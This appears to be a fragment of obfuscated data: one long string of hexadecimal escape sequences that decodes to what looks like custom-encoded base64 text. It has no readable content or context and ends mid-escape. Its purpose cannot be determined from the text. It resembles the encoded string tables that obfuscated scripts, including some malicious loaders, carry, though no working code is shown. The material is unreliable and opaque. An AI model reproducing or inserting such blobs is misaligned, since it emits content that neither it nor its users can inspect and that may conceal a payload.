a\x76\x30\x72\x4f\x75\x30\x4c\x48\x41\x66\x4c\x78\x72\x4b\x4c\x72\x43\x32\x44\x62\x41\x30\x76\x63\x79\x77\x4c\x6a\x71\x4c\x66\x72\x76\x4a\x62\x72\x79\x75\x66\x58\x79\x77\x4c\x52\x72\x65\x66\x64\x73\x76\x6e\x6a\x71\x78\x44\x4e\x72\x4c\x6e\x62\x73\x30\x4c\x63\x43\x32\x44\x66\x45\x75\x66\x41\x7a\x5a\x72\x78\x72\x4b\x4c\x4e\x6b\x30\x7a\x4f\x75\x30\x4c\x67\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x75\x4c\x6a\x71\x78\x66\x67\x41\x66\x6e\x66\x73\x30\x4c\x62\x72\x4b\x6a\x63\x77\x66\x6a\x63\x43\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x31\x4e\x71\x4d\x54\x6a\x71\x4d\x48\x52\x73\x33\x65\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x48\x43\x63\x39\x4e\x45\x75\x66\x68\x75\x77\x44\x68\x73\x76\x66\x30\x76\x33\x65\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x72\x71\x30\x72\x4f\x71\x30\x4c\x70\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x75\x31\x72\x7a\x30\x44\x68\x75\x78\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x79\x78\x6a\x77\x43\x77\x34\x52\x72\x65\x4c\x62\x45\x65\x6e\x62\x77\x77\x48\x64\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x79\x78\x6a\x77\x71\x75\x4c\x70\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x4b\x4c\x4e\x71\x4d\x4c\x62\x77\x67\x48\x74\x73\x75\x44\x6a\x71\x78\x66\x65\x41\x66\x6e\x66\x75\x30\x4c\x63\x74\x77\x44\x64\x72\x75\x4c\x63\x41\x67\x54\x6c\x43\x74\x66\x48\x43\x4c\x7a\x58\x44\x66\x44\x58\x6d\x77\x66\x57\x6c\x32\x44\x35\x71\x75\x4c\x72\x7a\x30\x44\x6a\x75\x78\x72\x78\x43\x74\x66\x48\x43\x4c\x7a\x58\x44\x66\x44\x58\x6d\x76\x66\x64\x72\x67\x48\x64\x73\x75\x4c\x6a\x71\x77\x31\x65\x41\x66\x6e\x66\x76\x65\x4c\x62\x42\x32\x44\x63\x75\x30\x66\x6e\x73\x75\x6a\x64\x72\x4b\x4c\x4f\x7a\x65\x6e\x4d\x6e\x66\x76\x50\x72\x65\x4c\x70\x72\x4b\x4c\x4e\x42\x32\x44\x65\x71\x30\x66\x67\x73\x75\x66\x41\x71\x32\x79\x30\x76\x30\x72\x6a\x41\x66\x44\x67\x73\x77\x48\x52\x7a\x30\x6a\x50\x71\x75\x7a\x6a\x71\x78\x66\x65\x41\x66\x6e\x6a\x72\x32\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x6b\x73\x75\x65\x30\x7a\x30\x71\x57\x73\x75\x6a\x4f\x41\x30\x54\x58\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x79\x78\x61\x56\x7a\x33\x4c\x62\x75\x66\x66\x4e\x72\x30\x4c\x72\x44\x66\x44\x58\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x75\x75\x6e\x65\x41\x65\x6e\x6a\x79\x4c\x66\x55\x6b\x30\x7a\x6a\x7a\x59\x54\x65\x41\x66\x6e\x6a\x73\x4b\x4c\x62\x6f\x67\x44\x65\x41\x75\x66\x6a\x75\x77\x34\x52\x72\x4d\x44\x35\x73\x77\x6e\x4f\x75\x30\x4c\x4c\x73\x75\x66\x4e\x7a\x30\x6e\x74\x71\x75\x39\x4e\x6e\x66\x76\x50\x72\x75\x4c\x74\x72\x4b\x4c\x4f\x6f\x67\x44\x63\x41\x75\x66\x6e\x73\x75\x6a\x6c\x72\x67\x48\x74\x73\x77\x44\x4f\x75\x30\x76\x71\x73\x75\x6a\x52\x7a\x30\x6a\x50\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x4c\x6e\x62\x77\x67\x48\x7a\x74\x30\x7a\x6a\x41\x67\x76\x65\x41\x66\x6e\x6a\x76\x4b\x4c\x62\x44\x32\x44\x66\x45\x75\x66\x70\x73\x75\x66\x52\x7a\x30\x44\x35\x71\x77\x6e\x4f\x77\x75\x39\x67\x73\x77\x48\x54\x72\x4d\x48\x7a\x76\x77\x48\x64\x41\x75\x66\x63\x75\x76\x66\x77\x6d\x66\x66\x48\x7a\x33\x66\x48\x41\x77\x54\x65\x71\x75\x6e\x6a\x73\x4b\x4c\x62\x75\x77\x44\x68\x71\x30\x66\x69\x73\x75\x69\x57\x7a\x30\x7a\x64\x71\x77\x66\x4e\x6e\x66\x44\x67\x73\x77\x43\x32\x72\x4d\x48\x74\x73\x75\x7a\x72\x42\x49\x54\x67\x7a\x33\x4c\x62\x73\x65\x4c\x62\x6d\x4b\x7a\x4f\x75\x30\x76\x6a\x73\x75\x66\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x31\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x75\x77\x44\x64\x6d\x65\x4c\x63\x41\x67\x54\x6c\x43\x74\x66\x48\x43\x4c\x7a\x58\x44\x66\x44\x58\x6d\x77\x66\x57\x6c\x32\x44\x35\x71\x75\x58\x72\x7a\x30\x44\x6a\x75\x78\x72\x78\x43\x74\x66\x48\x43\x4c\x7a\x58\x44\x66\x44\x58\x6d\x76\x66\x64\x72\x67\x48\x64\x73\x75\x48\x72\x42\x49\x54\x67\x7a\x33\x4c\x62\x72\x76\x66\x4e\x72\x30\x44\x72\x43\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x48\x43\x4c\x7a\x58\x42\x49\x54\x65\x73\x75\x66\x73\x71\x30\x66\x7a\x41\x65\x6d\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x48\x43\x4c\x7a\x62\x73\x75\x39\x66\x41\x66\x6e\x66\x72\x30\x4c\x62\x41\x32\x44\x64\x45\x75\x66\x78\x41\x66\x6e\x6a\x74\x65\x4c\x62\x41\x75\x72\x4f\x75\x30\x76\x6b\x73\x75\x6a\x72\x7a\x30\x72\x76\x73\x75\x6a\x4f\x41\x30\x54\x58\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x79\x78\x61\x56\x7a\x33\x4c\x62\x74\x4c\x66\x4e\x72\x30\x4c\x72\x44\x66\x44\x58\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x75\x75\x6e\x65\x41\x65\x6e\x6a\x74\x4b\x4c\x62\x79\x75\x72\x4f\x75\x30\x76\x76\x73\x75\x66\x4e\x7a\x30\x6a\x74\x71\x75\x76\x6a\x71\x4b\x44\x67\x73\x77\x48\x67\x71\x32\x79\x30\x76\x77\x4c\x63\x73\x75\x39\x67\x73\x77\x44\x4e\x7a\x30\x6a\x64\x71\x75\x7a\x6a\x71\x78\x72\x64\x7a\x4a\x72\x78\x72\x65\x4c\x4f\x79\x75\x7a\x6a\x41\x67\x44\x4e\x71\x33\x4c\x62\x72\x4b\x4c\x62\x41\x75\x72\x4f\x75\x30\x4c\x6d\x41\x65\x4c\x76\x41\x65\x6a\x64\x71\x75\x44\x6a\x71\x77\x6e\x4e\x72\x67\x54\x6a\x71\x4d\x48\x52\x73\x33\x65\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x48\x43\x63\x39\x4e\x45\x75\x66\x70\x75\x77\x44\x68\x73\x76\x66\x30\x76\x33\x65\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x72\x71\x30\x72\x4f\x71\x30\x4c\x49\x75\x77\x34\x52\x72\x4b\x4c\x4e\x6e\x4b\x72\x4f\x75\x30\x4c\x68\x73\x75\x65\x30\x7a\x30\x6a\x35\x71\x75\x35\x72\x42\x49\x54\x67\x7a\x33\x4c\x6a\x79\x77\x48\x74\x73\x77\x6e\x6a\x71\x74\x62\x4e\x71\x4d\x4c\x62\x73\x67\x43\x30\x76\x77\x4c\x65\x77\x76\x6e\x67\x73\x77\x47\x57\x7a\x30\x6e\x35\x71\x75\x76\x6a\x71\x77\x31\x65\x41\x66\x6e\x6a\x41\x67\x48\x74\x72\x75\x39\x6a\x71\x4d\x44\x4e\x71\x33\x4c\x62\x72\x4b\x4c\x62\x7a\x32\x44\x66\x75\x30\x66\x78\x41\x66\x4c\x70\x72\x4b\x4c\x4f\x79\x75\x72\x4f\x75\x30\x4c\x7a\x73\x75\x66\x72\x7a\x30\x7a\x64\x71\x75\x48\x6a\x71\x76\x4c\x4e\x72\x32\x4c\x62\x79\x4d\x48\x7a\x74\x30\x7a\x6a\x41\x68\x76\x67\x41\x66\x4c\x76\x41\x65\x6e\x64\x71\x75\x31\x6a\x71\x4b\x31\x4e\x73\x64\x72\x6e\x7a\x30\x76\x64\x71\x76\x6e\x6a\x71\x4d\x76\x67\x73\x77\x44\x78\x72\x4d\x48\x74\x73\x75\x48\x4f\x75\x30\x66\x64\x75\x76\x66\x6b\x43\x75\x4c\x4e\x72\x4b\x6a\x63\x77\x66\x6a\x63\x42\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x4c\x4e\x72\x68\x4c\x62\x72\x4b\x4c\x62\x44\x32\x44\x69\x41\x75\x66\x72\x73\x75\x6a\x54\x72\x67\x48\x7a\x76\x77\x4c\x64\x6e\x66\x44\x67\x73\x77\x44\x77\x71\x32\x79\x30\x76\x30\x72\x4f\x75\x30\x76\x68\x73\x75\x66\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x5a\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x71\x77\x44\x64\x41\x30\x4c\x64\x41\x67\x54\x6d\x74\x77\x31\x49\x75\x67\x31\x36\x73\x4d\x31\x36\x6e\x77\x54\x35\x72\x65\x4c\x62\x43\x65\x6e\x62\x42\x32\x48\x64\x43\x59\x54\x49\x74\x77\x31\x49\x75\x67\x31\x36\x73\x4d\x54\x36\x7a\x5a\x72\x72\x41\x75\x72\x66\x73\x49\x39\x4f\x77\x75\x31\x4e\x72\x64\x62\x6a\x71\x32\x48\x52\x74\x65\x31\x54\x79\x4c\x62\x54\x45\x4b\x50\x54\x45\x4a\x76\x52\x45\x75\x72\x6a\x71\x74\x4c\x64\x71\x77\x39\x4f\x71\x33\x6d\x52\x79\x4b\x31\x54\x79\x4c\x62\x54\x45\x4b\x50\x52\x45\x4d\x43\x30\x75\x30\x7a\x6a\x75\x4b\x76\x4e\x72\x77\x4c\x62\x73\x30\x4c\x64\x71\x30\x7a\x6a\x7a\x32\x39\x4e\x71\x4d\x39\x70\x72\x4b\x4c\x73\x73\x77\x44\x66\x71\x30\x66\x69\x75\x77\x44\x6c\x72\x31\x66\x5a\x45\x76\x50\x5a\x6b\x32\x6a\x6e\x42\x77\x6a\x71\x42\x76\x72\x6a\x74\x77\x44\x63\x6d\x65\x4c\x64\x41\x75\x76\x6c\x45\x4a\x76\x5a\x45\x76\x50\x5a\x6b\x32\x6a\x6e\x42\x76\x72\x70\x72\x67\x48\x64\x73\x76\x66\x6a\x71\x4b\x44\x65\x41\x66\x6e\x66\x76\x65\x4c\x62\x77\x77\x44\x63\x75\x30\x66\x71\x73\x75\x6a\x78\x72\x4b\x4c\x4f\x7a\x65\x6e\x4d\x6e\x66\x76\x50\x71\x4a\x72\x70\x72\x4b\x4c\x4e\x77\x77\x44\x63\x45\x75\x66\x67\x73\x75\x66\x57\x71\x32\x79\x30\x76\x30\x72\x6a\x41\x66\x44\x67\x73\x77\x48\x52\x7a\x30\x6e\x50\x71\x75\x7a\x6a\x71\x77\x66\x65\x41\x66\x6e\x6a\x73\x32\x48\x6a\x76\x77\x48\x63\x45\x75\x66\x73\x73\x75\x66\x33\x7a\x30\x6d\x57\x73\x75\x6e\x4f\x41\x30\x58\x6e\x42\x77\x6a\x71\x42\x78\x50\x6b\x42\x78\x4f\x31\x41\x33\x4c\x65\x73\x75\x66\x30\x71\x30\x66\x56\x41\x65\x6e\x5a\x6b\x32\x6a\x6e\x42\x77\x6a\x71\x42\x78\x50\x6b\x41\x33\x50\x4e\x6e\x66\x66\x50\x72\x32\x54\x6b\x6c\x32\x48\x74\x73\x76\x62\x4e\x6e\x66\x76\x50\x71\x33\x4c\x62\x75\x65\x4c\x62\x44\x32\x44\x66\x72\x75\x4f\x56\x41\x66\x4c\x6e\x41\x75\x48\x56\x76\x77\x4c\x69\x45\x75\x66\x72\x73\x75\x66\x5a\x7a\x30\x72\x6a\x74\x30\x7a\x6a\x41\x65\x44\x66\x41\x66\x6e\x6a\x7a\x30\x4c\x62\x42\x32\x44\x63\x45\x75\x66\x74\x7a\x5a\x72\x76\x41\x75\x4b\x30\x76\x77\x48\x65\x45\x75\x66\x41\x73\x75\x66\x56\x7a\x30\x6a\x74\x71\x75\x44\x6a\x71\x4c\x76\x4e\x72\x4a\x72\x78\x72\x67\x48\x74\x73\x76\x48\x4e\x6e\x66\x76\x50\x72\x4c\x6e\x62\x73\x65\x4c\x63\x74\x77\x44\x65\x71\x30\x66\x6d\x73\x75\x6a\x56\x7a\x30\x48\x56\x76\x30\x72\x4f\x75\x30\x4c\x41\x41\x66\x4c\x78\x72\x4b\x4c\x72\x42\x32\x44\x63\x71\x30\x66\x76\x73\x75\x69\x59\x72\x65\x4c\x62\x6d\x67\x44\x64\x75\x30\x66\x78\x41\x66\x6e\x6a\x72\x4d\x48\x7a\x76\x77\x4c\x65\x73\x76\x76\x4e\x71\x76\x76\x66\x72\x4d\x72\x66\x72\x32\x39\x6c\x42\x77\x39\x57\x71\x78\x44\x62\x41\x75\x6e\x74\x71\x75\x39\x6a\x71\x76\x76\x4e\x71\x4b\x6e\x62\x79\x30\x4c\x62\x6d\x67\x44\x68\x6e\x65\x39\x67\x41\x66\x6e\x6a\x74\x4d\x48\x7a\x76\x77\x4c\x63\x72\x75\x4f\x56\x41\x66\x4c\x70\x72\x4b\x4c\x72\x43\x32\x44\x62\x76\x75\x76\x67\x7a\x65\x76\x68\x6e\x65\x54\x54\x42\x33\x62\x62\x44\x30\x66\x50\x72\x75\x6e\x62\x73\x76\x66\x4e\x73\x30\x44\x72\x43\x33\x4c\x41\x43\x59\x54\x49\x74\x77\x31\x49\x75\x67\x31\x75\x73\x75\x31\x4e\x71\x30\x76\x6a\x71\x32\x4c\x66\x73\x33\x4f\x31\x43\x33\x4c\x41\x43\x59\x54\x49\x74\x77\x31\x75\x74\x30\x72\x4f\x71\x30\x4c\x67\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x75\x39\x72\x7a\x30\x54\x68\x75\x78\x6e\x35\x77\x4e\x6d\x52\x79\x4b\x31\x54\x79\x4c\x62\x54\x76\x65\x4c\x6e\x7a\x30\x72\x52\x73\x75\x6e\x50\x72\x75\x54\x36\x6e\x78\x6e\x35\x77\x4e\x6d\x52\x79\x4b\x31\x54\x76\x65\x39\x65\x41\x65\x4c\x76\x41\x65\x6a\x50\x71\x75\x50\x6a\x71\x77\x44\x4e\x73\x76\x4c\x76\x41\x75\x6e\x64\x71\x75\x58\x4e\x6e\x66\x76\x4f\x71\x31\x6e\x62\x75\x75\x4c\x62\x45\x65\x6e\x62\x42\x31\x50\x64\x45\x4b\x50\x54\x45\x4a\x76\x5a\x45\x76\x50\x5a\x6b\x31\x50\x6e\x7a\x33\x4c\x62\x74\x76\x66\x4e\x73\x30\x4c\x72\x43\x4c\x62\x54\x45\x4b\x50\x54\x45\x4a\x76\x5a\x45\x76\x50\x6e\x6e\x65\x39\x66\x73\x77\x48\x62\x7a\x30\x6a\x56\x74\x30\x7a\x6a\x75\x4c\x66\x4e\x71\x33\x4c\x62\x72\x75\x4c\x62\x6e\x67\x44\x68\x73\x76\x76\x50\x72\x4d\x54\x6b\x6c\x32\x48\x74\x73\x75\x31\x4e\x6e\x66\x76\x50\x71\x33\x4c\x62\x74\x75\x4c\x62\x75\x77\x44\x64\x72\x75\x4f\x56\x41\x66\x4c\x6e\x41\x75\x44\x6a\x76\x77\x4c\x68\x45\x75\x66\x6a\x73\x75\x66\x72\x7a\x30\x6d\x30\x74\x30\x7a\x6a\x7a\x32\x4c\x66\x41\x66\x6e\x66\x74\x75\x4c\x62\x77\x77\x44\x63\x75\x30\x66\x6f\x75\x77\x44\x6c\x72\x31\x66\x5a\x45\x76\x50\x5a\x6b\x32\x6a\x6e\x42\x77\x6a\x71\x42\x76\x72\x6a\x74\x77\x44\x65\x76\x75\x4c\x64\x41\x75\x76\x6c\x45\x4a\x76\x5a\x45\x76\x50\x5a\x6b\x32\x6a\x6e\x42\x76\x72\x70\x72\x67\x48\x64\x73\x77\x66\x72\x42\x49\x54\x67\x73\x77\x43\x32\x72\x67\x48\x74\x73\x75\x35\x6a\x71\x74\x72\x4e\x71\x4c\x6e\x62\x75\x76\x66\x55\x6b\x30\x7a\x4e\x45\x75\x4c\x4a\x41\x66\x6e\x6a\x7a\x65\x4c\x63\x71\x77\x44\x63\x75\x30\x66\x6f\x7a\x5a\x72\x76\x41\x75\x6a\x56\x75\x30\x7a\x6a\x41\x64\x72\x4e\x71\x30\x6e\x62\x73\x4b\x4c\x62\x45\x75\x72\x4f\x75\x30\x4c\x4f\x41\x66\x6e\x66\x74\x30\x4c\x63\x43\x32\x44\x64\x71\x30\x66\x66\x73\x75\x66\x5a\x7a\x30\x7a\x50\x71\x76\x4c\x4f\x77\x75\x39\x67\x73\x77\x48\x48\x72\x67\x48\x74\x73\x76\x4c\x6a\x71\x78\x44\x4e\x72\x4b\x6e\x62\x72\x4b\x4c\x62\x6d\x67\x44\x68\x41\x75\x66\x4a\x41\x66\x4c\x70\x72\x4b\x4c\x4f\x44\x75\x7a\x4f\x77\x76\x76\x4f\x71\x30\x6e\x62\x73\x65\x4c\x63\x74\x77\x44\x6a\x73\x75\x31\x4e\x72\x76\x6e\x62\x75\x30\x4c\x63\x7a\x75\x7a\x6a\x7a\x31\x6e\x67\x41\x66\x6e\x6a\x74\x4d\x48\x74\x71\x75\x6e\x72\x75\x75\x35\x58\x73\x77\x44\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x56\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x73\x77\x44\x65\x45\x75\x66\x66\x73\x75\x66\x4a\x7a\x30\x48\x35\x71\x76\x6a\x6a\x71\x4d\x31\x65\x41\x66\x4c\x76\x41\x75\x6d\x30\x76\x30\x7a\x6a\x7a\x31\x6a\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x72\x75\x48\x6a\x71\x75\x7a\x63\x71\x4c\x48\x73\x71\x4e\x6e\x64\x43\x68\x66\x6c\x75\x75\x31\x62\x73\x77\x48\x62\x7a\x30\x6e\x52\x73\x75\x76\x4f\x41\x30\x58\x33\x6e\x67\x6e\x70\x73\x67\x4f\x31\x6e\x4a\x47\x52\x73\x65\x6e\x65\x73\x75\x66\x57\x71\x30\x6a\x6a\x41\x65\x6e\x51\x6e\x74\x79\x34\x6b\x31\x62\x65\x41\x68\x43\x30\x79\x31\x62\x4e\x6e\x66\x66\x50\x71\x4c\x76\x6b\x6c\x32\x48\x7a\x74\x77\x44\x65\x6d\x65\x4c\x66\x41\x67\x54\x6d\x44\x5a\x72\x4a\x74\x30\x48\x51\x6e\x74\x79\x34\x6b\x30\x48\x64\x72\x65\x4c\x62\x6f\x75\x6e\x63\x73\x77\x48\x64\x41\x4a\x75\x32\x6f\x63\x54\x71\x72\x67\x48\x33\x6e\x67\x6e\x71\x7a\x5a\x72\x74\x72\x4b\x4c\x73\x72\x77\x44\x66\x41\x75\x66\x6c\x73\x75\x6e\x70\x72\x4b\x4c\x4e\x42\x32\x44\x63\x6e\x65\x39\x67\x73\x76\x6a\x6a\x7a\x30\x76\x64\x71\x75\x35\x72\x7a\x31\x6e\x68\x75\x78\x7a\x65\x41\x68\x43\x30\x7a\x76\x62\x55\x43\x4e\x4f\x30\x79\x30\x4c\x6e\x7a\x30\x72\x76\x73\x75\x76\x50\x72\x75\x54\x71\x42\x4e\x6a\x36\x6e\x64\x48\x70\x73\x65\x72\x4f\x44\x59\x54\x65\x41\x65\x6e\x6a\x74\x4b\x4c\x63\x72\x30\x72\x4f\x75\x30\x76\x72\x73\x75\x66\x4a\x7a\x30\x6a\x64\x71\x76\x62\x6a\x71\x4c\x44\x67\x73\x77\x48\x4b\x71\x32\x79\x30\x76\x77\x4c\x63\x6e\x65\x39\x67\x73\x77\x48\x6e\x7a\x30\x6a\x35\x71\x75\x76\x6a\x71\x78\x62\x64\x7a\x4a\x72\x78\x72\x65\x4c\x4f\x76\x30\x7a\x6a\x41\x67\x54\x4e\x71\x32\x4c\x62\x72\x75\x4c\x63\x74\x30\x72\x4f\x75\x30\x4c\x6c\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x76\x6a\x6a\x71\x76\x76\x4e\x71\x5a\x62\x6a\x72\x77\x48\x52\x74\x68\x43\x30\x79\x30\x39\x69\x41\x4a\x75\x32\x6f\x63\x54\x69\x71\x30\x72\x6a\x71\x78\x72\x64\x71\x4b\x4c\x4f\x71\x32\x4f\x31\x6e\x4a\x47\x52\x75\x65\x72\x4f\x44\x5a\x72\x4a\x75\x67\x43\x30\x75\x77\x4c\x66\x76\x75\x4f\x56\x41\x66\x6e\x6a\x75\x67\x43\x30\x76\x77\x4c\x64\x45\x75\x66\x71\x73\x75\x66\x76\x7a\x30\x72\x76\x73\x49\x39\x4f\x77\x75\x31\x50\x72\x32\x39\x76\x41\x75\x48\x64\x71\x75\x35\x6a\x71\x76\x76\x4e\x71\x5a\x72\x70\x72\x4b\x4c\x4e\x6d\x4b\x76\x4f\x75\x30\x4c\x4d\x73\x75\x66\x56\x7a\x30\x6a\x35\x71\x76\x6e\x4e\x6e\x66\x76\x50\x73\x75\x4c\x76\x41\x65\x72\x35\x71\x76\x50\x6a\x71\x77\x39\x4e\x71\x4b\x6e\x62\x76\x65\x4c\x63\x76\x77\x44\x67\x6e\x66\x44\x65\x41\x66\x6e\x6a\x77\x67\x43\x30\x76\x77\x4c\x67\x75\x30\x66\x69\x73\x75\x6a\x62\x7a\x30\x6a\x74\x71\x75\x58\x6a\x71\x4b\x76\x4e\x72\x32\x39\x78\x72\x67\x48\x74\x73\x76\x50\x4f\x77\x76\x44\x67\x73\x76\x66\x56\x7a\x30\x72\x64\x71\x76\x76\x6a\x71\x4a\x7a\x65\x73\x75\x66\x7a\x7a\x30\x6e\x74\x71\x76\x44\x4f\x75\x30\x4c\x66\x41\x66\x4c\x76\x41\x75\x6d\x30\x76\x77\x44\x62\x76\x75\x76\x67\x7a\x65\x76\x68\x42\x30\x54\x54\x42\x33\x62\x62\x44\x30\x66\x50\x72\x76\x6e\x62\x74\x30\x4c\x62\x75\x77\x44\x65\x71\x30\x66\x4b\x73\x75\x66\x7a\x7a\x30\x43\x30\x74\x30\x7a\x4f\x75\x30\x4c\x68\x41\x66\x4c\x76\x41\x75\x6a\x66\x73\x49\x39\x4f\x77\x75\x39\x67\x73\x76\x66\x33\x7a\x30\x66\x76\x72\x75\x7a\x4b\x72\x75\x43\x30\x73\x32\x31\x56\x43\x65\x66\x33\x71\x77\x4c\x67\x71\x30\x66\x6a\x75\x77\x44\x74\x72\x31\x66\x32\x72\x67\x48\x33\x6e\x67\x76\x71\x42\x4e\x6a\x36\x6e\x67\x6e\x6a\x74\x77\x44\x64\x72\x75\x4c\x66\x41\x75\x76\x6c\x75\x67\x35\x59\x45\x4a\x71\x34\x74\x30\x48\x65\x41\x68\x43\x52\x72\x67\x48\x64\x73\x75\x7a\x72\x42\x49\x54\x67\x7a\x33\x4c\x62\x74\x31\x66\x4e\x75\x30\x44\x72\x44\x4b\x72\x4f\x44\x5a\x72\x4c\x75\x67\x35\x59\x45\x4a\x72\x4a\x73\x75\x31\x4e\x72\x67\x54\x6a\x72\x77\x4c\x66\x73\x31\x62\x55\x43\x4e\x4f\x30\x6f\x65\x39\x69\x72\x67\x48\x33\x6b\x30\x72\x4f\x73\x76\x76\x4f\x71\x31\x6e\x62\x75\x4b\x4c\x62\x7a\x32\x44\x6a\x77\x76\x76\x50\x71\x30\x6e\x62\x74\x77\x43\x30\x76\x77\x48\x66\x75\x30\x66\x76\x73\x75\x66\x30\x71\x30\x6a\x6a\x77\x4b\x6d\x34\x74\x30\x48\x65\x41\x64\x71\x52\x7a\x78\x7a\x71\x41\x68\x44\x4e\x45\x75\x66\x6d\x75\x77\x44\x74\x73\x76\x66\x56\x6b\x32\x76\x32\x75\x67\x50\x33\x6e\x67\x6e\x70\x73\x65\x71\x30\x74\x30\x76\x6a\x7a\x33\x6e\x4e\x71\x31\x4c\x70\x72\x4b\x4c\x73\x75\x77\x44\x65\x71\x30\x66\x66\x73\x75\x65\x30\x7a\x30\x44\x6a\x76\x77\x4c\x67\x41\x30\x4f\x56\x41\x66\x6e\x6a\x74\x77\x43\x30\x76\x77\x4c\x66\x45\x75\x66\x6e\x73\x75\x66\x72\x7a\x30\x6e\x66\x73\x49\x39\x4f\x77\x75\x31\x50\x72\x30\x4c\x76\x41\x75\x44\x35\x71\x75\x4c\x6a\x71\x76\x66\x4e\x72\x74\x72\x70\x72\x4b\x4c\x4e\x41\x75\x76\x4f\x75\x30\x76\x6e\x73\x75\x66\x52\x7a\x30\x6a\x74\x71\x75\x44\x72\x7a\x31\x6e\x68\x75\x78\x7a\x65\x41\x68\x43\x30\x7a\x76\x62\x55\x43\x4e\x4f\x30\x79\x30\x4c\x6e\x7a\x30\x6a\x52\x73\x75\x76\x50\x72\x75\x54\x71\x42\x4e\x6a\x36\x6e\x64\x48\x70\x73\x65\x72\x4f\x44\x59\x54\x65\x41\x65\x6e\x6a\x73\x4c\x66\x55\x6b\x30\x7a\x6a\x7a\x5a\x7a\x65\x41\x66\x6e\x6a\x72\x30\x4c\x62\x6e\x67\x44\x63\x75\x30\x66\x6d\x75\x77\x34\x52\x72\x4d\x44\x35\x73\x77\x66\x4f\x75\x30\x4c\x4b\x73\x75\x66\x5a\x7a\x30\x6a\x74\x71\x75\x44\x4e\x6e\x66\x76\x50\x71\x5a\x72\x74\x72\x4b\x4c\x4f\x6e\x67\x44\x64\x71\x30\x66\x6e\x73\x75\x6a\x68\x72\x67\x48\x74\x73\x77\x48\x4f\x75\x30\x76\x70\x73\x75\x6a\x5a\x7a\x30\x6e\x64\x71\x75\x76\x6a\x71\x4b\x31\x4e\x72\x4d\x4c\x62\x77\x77\x48\x7a\x74\x30\x7a\x6a\x41\x67\x66\x65\x41\x66\x6e\x6a\x77\x75\x4c\x62\x44\x32\x44\x67\x71\x30\x66\x67\x73\x75\x66\x7a\x7a\x30\x6e\x74\x71\x77\x66\x4f\x77\x75\x39\x67\x73\x77\x48\x31\x72\x4d\x48\x7a\x76\x77\x48\x64\x71\x30\x66\x69\x73\x75\x6a\x62\x7a\x30\x47\x30\x74\x77\x44\x65\x75\x30\x66\x74\x73\x75\x6a\x4c\x72\x4b\x4c\x4e\x75\x30\x7a\x4f\x75\x30\x4c\x68\x41\x66\x6e\x62\x71\x31\x66\x72\x75\x4e\x66\x6a\x7a\x30\x7a\x63\x71\x4c\x48\x73\x71\x4d\x39\x64\x43\x68\x66\x6c\x75\x75\x31\x62\x73\x77\x48\x6a\x7a\x30\x72\x35\x71\x75\x76\x6a\x71\x77\x6e\x4e\x73\x65\x6e\x62\x74\x4b\x4c\x63\x42\x75\x72\x4f\x77\x76\x76\x50\x72\x66\x4c\x78\x72\x4b\x4c\x4e\x75\x4b\x6e\x4d\x6e\x66\x44\x65\x41\x66\x6e\x66\x73\x65\x4c\x62\x72\x4b\x6a\x63\x77\x66\x6a\x63\x43\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x66\x4e\x71\x32\x54\x6a\x73\x77\x48\x52\x73\x30\x65\x56\x42\x31\x61\x30\x41\x49\x54\x64\x6c\x32\x44\x69\x6b\x30\x72\x6a\x71\x78\x62\x64\x71\x30\x4c\x4f\x71\x59\x38\x30\x73\x64\x48\x4f\x6c\x30\x6e\x4d\x44\x31\x61\x34\x71\x77\x43\x30\x75\x77\x4c\x63\x76\x75\x4f\x56\x41\x66\x4c\x6e\x7a\x30\x71\x57\x73\x75\x4c\x4f\x41\x30\x54\x62\x6c\x32\x39\x71\x6e\x67\x4f\x52\x71\x59\x39\x4e\x73\x63\x54\x65\x73\x75\x65\x35\x71\x30\x6e\x6a\x41\x65\x6d\x56\x6e\x65\x47\x34\x41\x63\x39\x64\x7a\x4e\x44\x71\x6f\x65\x66\x4e\x6e\x66\x6e\x67\x73\x76\x66\x52\x7a\x30\x76\x50\x71\x75\x54\x6a\x71\x30\x6e\x67\x73\x77\x44\x56\x7a\x30\x69\x30\x74\x30\x7a\x6a\x75\x4b\x4c\x4e\x72\x75\x6e\x62\x72\x31\x66\x4e\x41\x75\x44\x72\x42\x30\x71\x52\x7a\x59\x39\x50\x75\x64\x72\x6d\x6b\x30\x66\x4d\x6e\x65\x31\x4e\x71\x4d\x54\x6a\x73\x77\x4c\x66\x74\x63\x39\x4e\x7a\x4e\x4c\x69\x6f\x65\x4f\x56\x71\x73\x39\x33\x71\x30\x72\x4f\x71\x30\x4c\x68\x73\x75\x66\x54\x72\x67\x48\x74\x72\x76\x66\x6a\x71\x77\x6e\x4e\x71\x4b\x6e\x62\x75\x65\x4c\x63\x76\x30\x7a\x6a\x41\x67\x72\x64\x7a\x4a\x72\x76\x41\x75\x69\x30\x74\x30\x7a\x6a\x41\x65\x31\x4e\